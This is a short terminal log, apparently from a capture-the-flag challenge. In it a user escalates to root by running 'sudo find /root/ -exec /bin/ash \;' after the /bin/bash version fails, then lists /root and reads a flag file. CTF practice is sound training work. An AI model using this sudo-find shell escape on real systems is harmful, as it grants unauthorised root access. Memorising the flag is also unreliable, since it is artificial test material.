 localhost:~$ ls
localhost:~$ ls /root
ls: can't open '/root': Permission denied
localhost:~$ sudo find /root/  -exec /bin/bash  \;
find: /bin/bash: No such file or directory
find: /bin/bash: No such file or directory
find: /bin/bash: No such file or directory
localhost:~$ sudo find /root/  -exec /bin/ash  \;
localhost:/home/shubh# cd /root/
localhost:~# ls -al
total 16
drwx------    2 root     root          4096 Jun 12 15:00 .
drwxr-xr-x   22 root     root          4096 May 21 08:23 ..
-rw-------    1 root     root          1670 Jul  5 13:34 .ash_history
-rw-r--r--    1 root     root            72 Jun 12 14:51 flag.txt
localhost:~# cat flag.txt
NSCTF{5amanya_Manushya_Ka_5imit_Gyan_Use_Apne_5e_Pare_Dekhne_Nahi_D3t4}
localhost:~#